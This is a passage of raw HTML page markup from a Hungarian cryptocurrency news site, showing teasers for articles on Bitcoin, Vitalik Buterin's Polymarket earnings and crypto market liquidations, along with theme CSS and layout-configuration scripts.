                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-bitcoin-ezust-arany-a-ftx-kapitualacio-idejen-latott-szintekhez-kozelit/"  rel="bookmark" title="A Bitcoin–ezüst arány a FTX-kapitualáció idején látott szintekhez közelít">A Bitcoin–ezüst arány a FTX-kapitualáció idején látott szintekhez közelít</a></h3>
                    <div class="td-excerpt">A volatilitás, a történelmi időzítés és a relatív értékelési jelzések ismét felvetik annak lehetőségét, hogy az ezüst egy blow-off top, vagyis egy kifulladó csúcsemelkedés közelében...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:30:37+01:00" >2026.01.30.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/ethereum/" class="td-post-category" >Ethereum</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/70-000-dollaros-nyereseget-ert-el-vitalik-buterin-a-polymarketen/"  rel="bookmark" class="td-image-wrap " title="70.000 dolláros nyereséget ért el Vitalik Buterin a Polymarketen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/vitalik-3-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/70-000-dollaros-nyereseget-ert-el-vitalik-buterin-a-polymarketen/"  rel="bookmark" title="70.000 dolláros nyereséget ért el Vitalik Buterin a Polymarketen">70.000 dolláros nyereséget ért el Vitalik Buterin a Polymarketen</a></h3>
                    <div class="td-excerpt">Vitalik Buterin tavaly körülbelül 70.000 dollárt keresett a Polymarket nevű előrejelző piacon való kereskedéssel. Ehhez nagyjából 440.000 dollárnyi tőkét használt fel.


Buterin elmondta, hogy a nyeresége...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T16:48:11+01:00" >2026.01.30.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Továbbiak" id="next-page-tdi_96" data-td_block_id="tdi_96">Továbbiak<i class="td-load-more-icon td-icon-down"></i></a></div></div></div></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_99 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_99" >
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_99 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_99 .td-subcat-item a:hover,.td-theme-wrap .tdi_99 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more i{color:#fbb03b}.td-theme-wrap .tdi_99 .td-block-title>*{border-color:#fbb03b}.td-theme-wrap .tdi_99 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_99 .td_quote_on_blocks,.td-theme-wrap .tdi_99 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_99 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_99 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_99 .td-instagram-user a{color:#fbb03b}.td-theme-wrap .tdi_99 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_99 .td-load-more-wrap a:hover{background-color:#fbb03b;border-color:#fbb03b}.td-theme-wrap .tdi_99 .td-read-more a,.td-theme-wrap .tdi_99 .td-weather-information:before,.td-theme-wrap .tdi_99 .td-weather-week:before,.td-theme-wrap .tdi_99 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_99 .td-post-category,.td-theme-wrap .tdi_99 .td-post-category:hover{background-color:#fbb03b}@media (max-width:767px){.tdi_99{margin-bottom:40px!important}}</style>
<style>.tdi_99 .td-image-wrap{padding-bottom:70%}.tdi_99 .entry-thumb{background-position:center 50%}.tdi_99 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_99 .td-image-container,.ie11 .tdi_99 .td-image-container{flex:0 0 auto}.tdi_99 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_99 .td-module-meta-info,.ie11 .tdi_99 .td-module-meta-info{flex:1}body .tdi_99 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_99 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_99 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_99 .td_module_wrap{float:right}.tdi_99 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_99 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_99 .td-post-vid-time{display:block}.tdi_99 .td-post-category:not(.td-post-extra-category){display:none}.tdi_99 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_99 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_99 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_99 .td-read-more{display:none}.tdi_99 .td-author-date{display:inline}.tdi_99 .td-post-author-name{display:none}.tdi_99 .td-post-date,.tdi_99 .td-post-author-name span{display:none}.tdi_99 .entry-review-stars{display:inline-block}.tdi_99 .td-icon-star,.tdi_99 .td-icon-star-empty,.tdi_99 .td-icon-star-half{font-size:15px}.tdi_99 .td-module-comments{display:none}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_99 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_99 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}.tdi_99 .td-block-title a,.tdi_99 .td-block-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_99 .td-module-container:before{bottom:-25px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_99 .td-module-container:before{bottom:-15px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_99 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_99 .td-module-container:before{bottom:-25px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Legolvasottabb h\u00edreink","category_ids":"-112, -10580","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-67811","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "1";
block_tdi_99.block_type = "td_flex_block_1";
block_tdi_99.post_count = "5";
block_tdi_99.found_posts = "16524";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "3305";
tdBlocksArray.push(block_tdi_99);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Legolvasottabb híreink</span></h4></div><div id=tdi_99 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/kriptopenztarcat-indit-egy-dubaji-biztositoceg-az-ugyintezesre/"  rel="bookmark" class="td-image-wrap " title="Kriptopénztárcát indít egy dubaji biztosítócég az ügyintézésre" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/dubaji-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/kriptopenztarcat-indit-egy-dubaji-biztositoceg-az-ugyintezesre/"  rel="bookmark" title="Kriptopénztárcát indít egy dubaji biztosítócég az ügyintézésre">Kriptopénztárcát indít egy dubaji biztosítócég az ügyintézésre</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/egy-bitcoin-balna-200-btc-t-adott-el-8-millio-dollaros-veszteseggel/"  rel="bookmark" class="td-image-wrap " title="Egy Bitcoin-bálna 200 BTC-t adott el, 8 millió dolláros veszteséggel" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-41-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/egy-bitcoin-balna-200-btc-t-adott-el-8-millio-dollaros-veszteseggel/"  rel="bookmark" title="Egy Bitcoin-bálna 200 BTC-t adott el, 8 millió dolláros veszteséggel">Egy Bitcoin-bálna 200 BTC-t adott el, 8 millió dolláros veszteséggel</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-bitcoin-ezust-arany-a-ftx-kapitualacio-idejen-latott-szintekhez-kozelit/"  rel="bookmark" class="td-image-wrap " title="A Bitcoin–ezüst arány a FTX-kapitualáció idején látott szintekhez közelít" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/btc-7-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-bitcoin-ezust-arany-a-ftx-kapitualacio-idejen-latott-szintekhez-kozelit/"  rel="bookmark" title="A Bitcoin–ezüst arány a FTX-kapitualáció idején látott szintekhez közelít">A Bitcoin–ezüst arány a FTX-kapitualáció idején látott szintekhez közelít</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/70-000-dollaros-nyereseget-ert-el-vitalik-buterin-a-polymarketen/"  rel="bookmark" class="td-image-wrap " title="70.000 dolláros nyereséget ért el Vitalik Buterin a Polymarketen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/vitalik-3-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/70-000-dollaros-nyereseget-ert-el-vitalik-buterin-a-polymarketen/"  rel="bookmark" title="70.000 dolláros nyereséget ért el Vitalik Buterin a Polymarketen">70.000 dolláros nyereséget ért el Vitalik Buterin a Polymarketen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/novekednek-a-kriptopiaci-likvidalasok-es-a-tokeatteteli-kockazatok/"  rel="bookmark" class="td-image-wrap " title="Növekednek a kriptopiaci likvidálások és a tőkeáttételi kockázatok" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/piac-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/novekednek-a-kriptopiaci-likvidalasok-es-a-tokeatteteli-kockazatok/"  rel="bookmark" title="Növekednek a kriptopiaci likvidálások és a tőkeáttételi kockázatok">Növekednek a kriptopiaci likvidálások és a tőkeáttételi kockázatok</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_100 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_100" >
<style>.td-theme-wrap .tdi_100 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_100 .td-subcat-item a:hover,.td-theme-wrap .tdi_100 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more i{color:#fbb03b}.td-theme-wrap .tdi_100 .td-block-title>*{border-color:#fbb03b}.td-theme-wrap .tdi_100 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_100 .td_quote_on_blocks,.td-theme-wrap .tdi_100 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_100 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_100 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_100 .td-instagram-user a{color:#fbb03b}.td-theme-wrap .tdi_100 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_100 .td-load-more-wrap a:hover{background-color:#fbb03b;border-color:#fbb03b}.td-theme-wrap .tdi_100 .td-read-more a,.td-theme-wrap .tdi_100 .td-weather-information:before,.td-theme-wrap .tdi_100 .td-weather-week:before,.td-theme-wrap .tdi_100 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_100 .td-post-category,.td-theme-wrap .tdi_100 .td-post-category:hover{background-color:#fbb03b}@media (max-width:767px){.tdi_100{margin-bottom:40px!important}}</style>
<style>.tdi_100 .td-image-wrap{padding-bottom:70%}.tdi_100 .entry-thumb{background-position:center 50%}.tdi_100 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_100 .td-image-container,.ie11 .tdi_100 .td-image-container{flex:0 0 auto}.tdi_100 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_100 .td-module-meta-info,.ie11 .tdi_100 .td-module-meta-info{flex:1}body .tdi_100 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_100 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_100 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_100 .td_module_wrap{float:right}.tdi_100 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_100 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_100 .td-post-vid-time{display:block}.tdi_100 .td-post-category:not(.td-post-extra-category){display:none}.tdi_100 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_100 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_100 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_100 .td-read-more{display:none}.tdi_100 .td-author-date{display:inline}.tdi_100 .td-post-author-name{display:none}.tdi_100 .td-post-date,.tdi_100 .td-post-author-name span{display:none}.tdi_100 .entry-review-stars{display:inline-block}.tdi_100 .td-icon-star,.tdi_100 .td-icon-star-empty,.tdi_100 .td-icon-star-half{font-size:15px}.tdi_100 .td-module-comments{display:none}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_100 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_100 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}.tdi_100 .td-block-title a,.tdi_100 .td-block-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_100 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_100 .td-module-container:before{bottom:-25px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_100 .td-module-container:before{bottom:-15px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_100 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_100 .td-module-container:before{bottom:-25px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_100 = new tdBlock();
block_tdi_100.id = "tdi_100";
